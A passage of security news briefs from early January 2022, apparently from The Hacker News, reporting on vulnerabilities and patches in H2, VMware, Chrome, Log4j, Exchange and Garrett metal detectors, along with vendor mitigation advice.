The flaw affects H2 database versions 1.1.100 to 2.0.204 and has been addressed in version 2.0.206 shipped on January 5, 2022.
"The H2 database is used by many third-party frameworks, including Spring Boot, Play Framework and JHipster," Menashe added. "While this vulnerability is not as widespread as Log4Shell, it can still have a dramatic impact on developers and production systems if not addressed accordingly."
VMware Patches Important Bug Affecting ESXi, Workstation and Fusion Products
14.1.2022
Vulnerebility Thehackernews
VMWare has shipped
updates to Workstation, Fusion, and ESXi products to address an "important"
security vulnerability that could be weaponized by a threat actor to take
control of affected systems.
The issue relates to a heap-overflow vulnerability — tracked as CVE-2021-22045 (CVSS score: 7.7) — that, if successfully exploited, results in the execution of arbitrary code. The company credited Jaanus Kääp, a security researcher with Clarified Security, for reporting the flaw.
Automatic GitHub Backups
"A malicious actor with access to a virtual machine
with CD-ROM device emulation may be able to exploit this vulnerability in
conjunction with other issues to execute code on the hypervisor from a virtual
machine," VMware said in an advisory published on January 4. "Successful
exploitation requires [a] CD image to be attached to the virtual machine."

The error affects ESXi versions 6.5, 6.7, and 7.0; Workstation versions 16.x;
and Fusion versions 12.x, with the company yet to release a patch for ESXi 7.0.
In the interim, the company is recommending users to disable all CD-ROM/DVD
devices on all running virtual machines to prevent any potential exploitation —
Log in to a vCenter Server system using the vSphere Web Client.
Right-click
the virtual machine and click Edit Settings.
Select the CD/DVD drive and
uncheck "Connected" and "Connect at power on" and remove any attached ISOs.
With VMware's virtualization solutions widely deployed across enterprises, it's
no surprise that its products have emerged as a popular choice for threat actors
to stage a multitude of attacks against vulnerable networks. To mitigate the
risk of infiltration, it's recommended that organizations move quickly to apply
the necessary updates.
Google Releases New Chrome Update to Patch Dozens of New Browser Vulnerabilities
14.1.2022
Vulnerebility Thehackernews
Google has rolled
out the first round of updates to its Chrome web browser for 2022 to fix 37
security issues, one of which is rated Critical in severity and could be
exploited to pass arbitrary code and gain control over a victim's system.
Tracked as CVE-2022-0096, the flaw relates to a use-after-free bug in the
Storage component, which could have devastating effects ranging from corruption
of valid data to the execution of malicious code on a compromised machine.
Security researcher Yangkang (@dnpushme) of Qihoo 360 ATA, who has previously
disclosed zero-day vulnerabilities in Apple's WebKit, has been credited with
discovering and reporting the flaw on November 30, 2021.
It's also worth pointing out that 24 of the 37 uncovered flaws came from external researchers, including its Google Project Zero initiative, while the others were flagged as part of its ongoing internal security work. Of the 24 bugs, 10 are rated High, another 10 are rated Medium, and three are rated as Low in severity.
Prevent Data Breaches
The updates arrive after a busy 2021, which saw the
search giant remediating as many as 17 zero-day bugs in the Chrome browser that
were observed to be actively exploited in the wild.
Chrome users are recommended to update to the latest version (97.0.4692.71) for Windows, Mac, and Linux by heading to Settings > Help > 'About Google Chrome' to mitigate any potential risk of active exploitation.
Microsoft Warns of Continued Attacks Exploiting Apache Log4j Vulnerabilities
5.1.2022
Vulnerebility Thehackernews
Microsoft is
warning of continuing attempts by nation-state adversaries and commodity
attackers to take advantage of security vulnerabilities uncovered in the Log4j
open-source logging framework to deploy malware on vulnerable systems.
"Exploitation attempts and testing have remained high during the last weeks of December," Microsoft Threat Intelligence Center (MSTIC) said in revised guidance published earlier this week. "We have observed many existing attackers adding exploits of these vulnerabilities in their existing malware kits and tactics, from coin miners to hands-on-keyboard attacks."
Publicly disclosed by the Apache Software Foundation on December 10, 2021, the remote code execution (RCE) vulnerability in Apache Log4j 2, aka Log4Shell, has emerged as a new attack vector for widespread exploitation by a variety of threat actors.
In the subsequent weeks, four more weaknesses in the utility have come to light — CVE-2021-45046, CVE-2021-45105, CVE-2021-4104, and CVE-2021-44832 — providing opportunistic bad actors with persistent control over the compromised machines and mount an evolving array of attacks ranging from cryptocurrency miners to ransomware.
Even as the mass scanning attempts are showing no signs of letting up, efforts are underway to evade string-matching detections by obfuscating the malicious HTTP requests orchestrated to generate a web request log using Log4j that leverages JNDI to perform a request to the attacker-controlled site.

In addition, Microsoft said it observed "rapid uptake of the vulnerability into
existing botnets like Mirai, existing campaigns previously targeting vulnerable
Elasticsearch systems to deploy cryptocurrency miners, and activity deploying
the Tsunami backdoor to Linux systems."
On top of that, the Log4Shell vulnerability has also been put to use to drop additional remote access toolkits and reverse shells such as Meterpreter, Bladabindi (aka NjRAT), and HabitsRAT.
"At this juncture, customers should assume broad availability of exploit code and scanning capabilities to be a real and present danger to their environments," MSTIC noted. "Due to the many software and services that are impacted and given the pace of updates, this is expected to have a long tail for remediation, requiring ongoing, sustainable vigilance."
The development also comes as the U.S. Federal Trade Commission (FTC) issued a warning that it "intends to use its full legal authority to pursue companies that fail to take reasonable steps to protect consumer data from exposure as a result of Log4j, or similar known vulnerabilities in the future."
Microsoft Issues Fix for Exchange Y2K22 Bug That Crippled Email Delivery Service
5.1.2022
Vulnerebility Thehackernews
Microsoft, over the
weekend, rolled out a fix to address an issue that caused email messages to get
stuck on its Exchange Server platforms due to what it blamed on a date
validation error at around the turn of the year.
"The problem relates to a date check failure with the change of the new year and it [is] not a failure of the [antivirus] engine itself," the company said in a blog post. "This is not an issue with malware scanning or the malware engine, and it is not a security-related issue. The version checking performed against the signature file is causing the malware engine to crash, resulting in messages being stuck in transport queues."
The Windows maker said the issue impacted on-premises versions of Exchange Server 2016 and Exchange Server 2019 but didn't specify how widespread the impact was.
The issue began to gain attention as the year 2022 kicked in, causing the servers to no longer deliver email messages while throwing the following error message: "The FIP-FS 'Microsoft' Scan Engine failed to load. PID: 23092, Error Code: 0x80004005. Error Description: Can't convert '2201010001' to long."

Microsoft noted that the issue was caused due to a date issue in a signature
file used by the malware scanning engine within Exchange Server.
To mitigate the Y2K22 problem, Microsoft is recommending customers to download a PowerShell-based scan engine reset script called "Reset-ScanEngineVersion.ps1" that can then be executed on each Exchange mailbox server used for downloading antimalware updates. It's worth noting that the update will also change the version of the engine to 2112330001.
"The newly updated scanning engine is fully supported by Microsoft," the company outlined. "While we need to work on this sequence longer term, the scanning engine version was not rolled back, rather it was rolled forward into this new sequence. The scanning engine will continue to receive updates in this new sequence."
New Apache Log4j Update Released to Patch Newly Discovered Vulnerability
1.1.2022
Vulnerebility Thehackernews
The Apache Software
Foundation (ASF) on Tuesday rolled out fresh patches to contain an arbitrary
code execution flaw in Log4j that could be abused by threat actors to run
malicious code on affected systems, making it the fifth security shortcoming to
be discovered in the tool in the span of a month.
Tracked as CVE-2021-44832, the vulnerability is rated 6.6 in severity on a scale of 10 and impacts all versions of the logging library from 2.0-alpha7 to 2.17.0 with the exception of 2.3.2 and 2.12.4. While Log4j versions 1.x are not affected, users are recommended to upgrade to Log4j 2.3.2 (for Java 6), 2.12.4 (for Java 7), or 2.17.1 (for Java 8 and later).
"Apache Log4j2 versions 2.0-beta7 through 2.17.0 (excluding security fix releases 2.3.2 and 2.12.4) are vulnerable to a remote code execution (RCE) attack where an attacker with permission to modify the logging configuration file can construct a malicious configuration using a JDBC Appender with a data source referencing a JNDI URI which can execute remote code," the ASF said in an advisory. "This issue is fixed by limiting JNDI data source names to the java protocol in Log4j2 versions 2.17.1, 2.12.4, and 2.3.2."
Although no credits were awarded by the ASF for the issue, Checkmarx security researcher Yaniv Nizry claimed credit for reporting the vulnerability to Apache on December 27.
"The complexity of this vulnerability is higher than the original CVE-2021-44228 since it requires the attacker to have control over the configuration," Nizry noted. "Unlike Logback, in Log4j there is a feature to load a remote configuration file or to configure the logger through the code, so an arbitrary code execution could be achieved with [an] MitM attack, user input ending up in a vulnerable configuration variable, or modifying the config file."
With the latest fix, the project maintainers have addressed a total of four issues in Log4j since the Log4Shell flaw came to light earlier this month, not to mention a fifth vulnerability affecting versions Log4j 1.2 that will not be fixed —
CVE-2021-44228 (CVSS score: 10.0) - A remote code execution vulnerability
affecting Log4j versions from 2.0-beta9 to 2.14.1 (Fixed in version 2.15.0)
CVE-2021-45046 (CVSS score: 9.0) - An information leak and remote code execution
vulnerability affecting Log4j versions from 2.0-beta9 to 2.15.0, excluding
2.12.2 (Fixed in version 2.16.0)
CVE-2021-45105 (CVSS score: 7.5) - A
denial-of-service vulnerability affecting Log4j versions from 2.0-beta9 to
2.16.0 (Fixed in version 2.17.0)
CVE-2021-4104 (CVSS score: 8.1) - An
untrusted deserialization flaw affecting Log4j version 1.2 (No fix available;
Upgrade to version 2.17.1)
The development also comes as intelligence
agencies from across Australia, Canada, New Zealand, the U.K., and the U.S.
issued a joint advisory warning of mass exploitation of multiple vulnerabilities
in Apache's Log4j software library by nefarious adversaries.
Garrett Walk-Through Metal Detectors Can Be Hacked Remotely
1.1.2022
Vulnerebility Thehackernews
A number of security flaws have been uncovered in a networking component in Garrett Metal Detectors that could allow remote attackers to bypass authentication requirements, tamper with metal detector configurations, and even execute arbitrary code on the devices.
"An attacker could manipulate this module to remotely monitor statistics on the metal detector, such as whether the alarm has been triggered or how many visitors have walked through," Cisco Talos noted in a disclosure publicized last week. "They could also make configuration changes, such as altering the sensitivity level of a device, which potentially poses a security risk to users who rely on these metal detectors."
Talos security researcher Matt Wiseman has been credited with discovering and reporting these vulnerabilities on August 17, 2021. Patches have been released by the vendor on December 13, 2021.
The flaws reside in Garrett iC Module, which enables users to communicate to walk-through metal detectors like Garrett PD 6500i or Garrett MZ 6100 using a computer through the network, either wired or wirelessly. It allows customers to control and monitor the devices from a remote location in real-time.
The list of security vulnerabilities is below –
CVE-2021-21901 (CVSS score: 9.8), CVE-2021-21903 (CVSS score: 9.8),
CVE-2021-21905, and CVE-2021-21906 (CVSS scores: 8.2) - Stack-based buffer
overflow vulnerabilities that can be triggered by sending a malicious packet to
the device
CVE-2021-21902 (CVSS score: 7.5) - An authentication bypass
vulnerability stemming from a race condition that can be triggered by sending a
sequence of requests
CVE-2021-21904 (CVSS score: 9.1), CVE-2021-21907 (CVSS
score: 4.9), CVE-2021-21908, and CVE-2021-21909 (CVSS scores: 6.5) - Directory
traversal vulnerabilities that could be exploited by sending specially crafted
commands
Successful exploitation of the aforementioned flaws in iC Module CMA
version 5.0 could allow an attacker to hijack an authenticated user's session,
read, write, or delete arbitrary files on the device, and worse, lead to remote
code execution.
In light of the severity of the security vulnerabilities, users are highly recommended to update to the latest version of the firmware as soon as possible.